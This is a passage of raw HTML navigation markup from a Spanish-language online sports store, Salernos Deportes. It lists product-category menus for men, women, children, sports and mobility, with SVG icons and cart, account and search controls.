<li id="menu-item-18059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18059"><a href="https://salernosdeportes.com/product-category/movilidad/">Movilidad<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-18062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18062"><a href="https://salernosdeportes.com/product-category/movilidad/Bicicletas">Bicicletas</a></li>
	<li id="menu-item-18060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18060"><a href="https://salernosdeportes.com/product-category/movilidad/monopatines-electricos">Monopatines</a></li>
	<li id="menu-item-18061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18061"><a href="https://salernosdeportes.com/product-category/movilidad/motocicletas">Motocicletas</a></li>
</ul>
</li>
<li id="menu-item-19779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19779"><a href="https://salernosdeportes.com/product-category/juguetes">Juguetes</a></li>
<li id="menu-item-4109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://salernosdeportes.com/product-category/sale/">Sale</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item wc-menu-item  ">
					<a href="https://salernosdeportes.com/cart/" class="cart-contents shopping-cart has-svg-icon" title="Ver su carrito de compras"><span class="gp-icon shopping-cart">
				<svg viewBox="0 0 576 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
				<path fill="none" d="M0 0h576v512H0z"/>
				<path d="M181.54 409.6c-29.249 0-52.914 23.04-52.914 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2zM22 0v51.2h53.18l95.725 194.304-35.897 62.464C115.598 342.272 141.124 384 181.54 384h319.08v-51.2h-319.08l29.249-51.2h198.096c19.943 0 37.492-10.496 46.533-26.368L550.61 89.088c9.838-16.896-2.925-37.888-23.133-37.888H133.944L108.95 0H22zm425.442 409.6c-29.25 0-52.915 23.04-52.915 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2z"/>
			</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>		<div id="wc-mini-cart" class="wc-mini-cart" aria-hidden="true">
			<div class="inside-wc-mini-cart">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	
				</span>
<a class="gp-user-icon" href="https://salernosdeportes.com/my-account/">
<svg width="24" height="24" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="16" cy="10.5" r="3.5" stroke="currentColor" stroke-width="2" fill="none"></circle>
    <path fill-rule="evenodd" clip-rule="evenodd" stroke="currentColor"
        d="M11.5 18.5H20.5C21.8807 18.5 23 19.6193 23 21V25.5H25V21C25 18.5147 22.9853 16.5 20.5 16.5H11.5C9.01472 16.5 7 18.5147 7 21V25.5H9V21C9 19.6193 10.1193 18.5 11.5 18.5Z">
    </path>
</svg>
</a>

	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Abrir búsqueda" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
				<nav id="mobile-header" itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-sticky-branding wc-menu-cart-activated has-menu-bar-items">
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo mobile-header-logo">
						<a href="https://salernosdeportes.com/" title="Salernos Deportes" rel="home">
							<img src="https://salernosdeportes.com/wp-content/uploads/2025/12/cropped-SD-Isotipo-1.webp" alt="Salernos Deportes" class="is-logo-image" width="120" height="120" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14665"><a href="https://salernosdeportes.com/home/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3421"><a href="https://salernosdeportes.com/product-category/hombre/">Hombre<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3531"><a href="https://salernosdeportes.com/product-category/hombre-calzado/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16488"><a href="https://salernosdeportes.com/product-category/hombre/calzado/accesorios-calzado-hombre">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://salernosdeportes.com/product-category/hombre/calzado/casual/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://salernosdeportes.com/product-category/hombre/calzado/deportivo/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://salernosdeportes.com/product-category/hombre/calzado/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://salernosdeportes.com/product-category/hombre/calzado/ojotas-y-sandalias-calzado-hombre/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://salernosdeportes.com/product-category/hombre/calzado/otros/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3537"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/accesorios/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/buzos-y-canguros/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16492"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camperas/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/Ropa-termica-hombre">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/equipos-deportivos-y-lluvia/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/remeras-indumentaria-hombre/">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/pantalones/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/short/">Shorts</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3422"><a href="https://salernosdeportes.com/product-category/dama/">Dama<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3433"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16489"><a href="https://salernosdeportes.com/product-category/Dama/calzado/accesorios-calzado-dama">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/casual-calzado-dama/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/deportivo-calzado-dama/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/https://salernosdeportes.com/product-category/dama/calzado-dama/ojotas-y-sandalias-calzado-dama/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/otros-calzado-dama/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3439"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/accesorios-dama/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/buzos-y-canguros-indumentaria-dama/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16493"><a href="https://salernosdeportes.com/product-category/dama/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/camperas-indumentaria-dama/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/equipos-deportivos-y-lluvia-dama/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/pantalones-indumentaria-dama/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/remeras-indumentaria-dama/">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/Ropa-termica-dama">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/short-indumentaria-dama/">Shorts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/tops-y-bras/">Tops y Bras</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3423"><a href="#">Niños<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16490"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/accesorios-calzado-nino/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/casual-calzado-nino/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/deportivo-calzado-nino/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/futbol-calzado-nino/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/ojotas-y-sandalias-calzado-nino/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/otros-calzado-nino/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3555"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/accesorios-nino/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/buzos-y-canguros-indumentaria-nino/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16494"><a href="https://salernosdeportes.com/product-category/nino/indumentaria/camisetas-y-conjuntos-de-cuadros-nino/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/camperas-indumentaria-nino/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/equipos-deportivos-y-lluvia-nino/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3562"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/pantalones-indumentaria-nino/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3563"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/remeras-indumentaria-nino">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/Ropa-termica-nino">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3564"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/short-indumentaria-nino/">Shorts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3565"><a href="https://salernosdeportes.com/product-category/nino/infantil/">Infantil<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3567"><a href="https://salernosdeportes.com/product-category/nino/infantil/Bicis-y-chivitas">Bicis y Chivitas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3569"><a href="https://salernosdeportes.com/product-category/nino/infantil/Juguetes">Juguetes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18067"><a href="https://salernosdeportes.com/product-category/deportes/Skate-longboard-y-Penny">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3415"><a href="https://salernosdeportes.com/product-category/deportes/">Deportes<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15312"><a href="https://salernosdeportes.com/product-category/otros-2/trofeos-y-medallas/">Trofeos y Medallas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17026"><a href="https://salernosdeportes.com/product-category/deportes/Goleros">Goleros<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17317"><a href="https://salernosdeportes.com/product-category/deportes/goleros/accesorios-goleros/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17318"><a href="https://salernosdeportes.com/product-category/deportes/goleros/indumentaria-goleros">Indumentaria</a></li>
	</ul>
</li>
